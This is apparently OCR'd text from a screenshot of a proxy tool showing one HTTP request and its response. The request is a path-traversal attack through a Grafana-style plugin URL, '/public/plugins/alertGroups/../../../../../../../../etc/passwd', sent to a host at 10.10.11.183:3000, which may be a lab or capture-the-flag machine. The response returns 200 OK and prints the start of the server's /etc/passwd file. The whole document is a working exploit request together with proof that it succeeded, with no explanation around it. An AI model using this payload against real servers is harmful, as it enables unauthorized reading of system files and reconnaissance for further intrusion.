 Request
Pretty Raw Hex
\n
1 GET
/public/plugins/alertGroups/../../../../../../../../etc/p
asswd HTTP/1.1
2 Host: 10.10.11.183:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1983
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 14 Mar 2022 02:56:37 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sun, 09 Oct 2022 02:01:39 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin